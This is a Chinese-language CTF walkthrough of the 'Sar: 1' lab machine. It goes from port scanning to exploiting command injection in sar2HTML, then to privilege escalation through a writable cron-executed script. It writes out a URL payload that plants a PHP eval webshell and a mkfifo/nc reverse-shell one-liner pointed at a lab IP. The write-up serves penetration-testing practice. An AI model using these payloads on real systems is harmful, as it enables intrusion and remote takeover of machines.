Sar: 1

0x01 信息收集



先用nmap探测一下开放的端口



只开放了一个80,访问一下看看



就是一个apache的默认界面,扫一扫路径看看



看看robots.txt

提示了一个路径,去看看

是一个不知道什么系统,左上角写出来了,去查查有没有相关的漏洞





有一个RCE,exp说输出在select host里,用whoami试一下

得到回显当前用户是www-data

0x02 getshell



已经可以执行命令了看看能不能直接反弹shell,使用bash反弹没有反应,再试试写一句话

1 | http://192.168.163.150/sar2HTML/index.php?plot=;echo%20%27%3C?php%20eval($_POST[pass]);%20?%3E%27%20%3Epass.php |

可以写入一句话木马,然后使用蚁剑连接





随便看一下漏洞出现在哪里

在这里GET或者POST得到参数

这里把两个字符串拼接然后传入exec里面执行命令,使用;截断命令造成了rce



0x03 提权



前面whoami看到了当前用户为www-data,需要提权,系统是ubuntu18.04,内核为5.0.0,应该是没有内核提权漏洞的,看看可不可以使用suid提权

看到一个pkexec,虽然我不知道是啥但是感觉和这个有关,去查了一下好像真有相关的提权脚本

https://www.exploit-db.com/exploits/47163

看了下版本和系统刚好都有点关系,虽然看不懂还是试试看吧



用提权脚本一定要使用全交互式的shell,所以先把半交互式的shell提升一下,先反弹一个shell回来

bash反弹shell一直报错,不知道什么原因,可能这也是刚刚没弹回来的原因,看了一下安装了nc,使用nc反弹,但是nc又不支持-e参数,去找了文章看了看没有-e也可以反弹

1 | rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/bash -i 2>&1|nc 192.168.163.128 60001 >/tmp/f |

执行这条命令之后反弹成功

https://blog.csdn.net/qq_43147039/article/details/103365433

升级shell看的是这篇文章

环境里面没有python2之后python3,用python3也可以

有几个地方要注意一下

输入stty raw -echo之后你输出的命令就不会有显示出来了,但是实际还是有输出的,所以输入fg直接回车就好,然后会出来之前监听端口的命令继续回车就行

输入reset会出现图中出现unknow什么的直接Ctrl-C退出继续输入解析来的命令就行

最后获得了一个全交互式的shell

下载exp用kali的gcc编译一下然后传上去执行试试

并没有执行成功,emmm还要再找找别的方法

翻来翻去在love用户的桌面文件夹下翻到一个user.txt里面有一串md5,解密出来是user.txt(后来才知道这是题目中的一个key..我竟然还拿去解密了)



又找了一些方法看到一种通过修改定时任务得到shell的方法,先看看有什么定时任务



看到最后一行以root权限执行了一个脚本,之前翻的时候还看到过这个脚本还不知道有啥用,去看一下里面写着啥



立案执行了另外一个脚本,再去看那个脚本里面是创建文件的命令,finally.sh是755不可写,但是write.sh是777可写,修改一下write.sh,把里面的命令换成反弹shell的命令



然后去监听60002端口等着就行了

获得root权限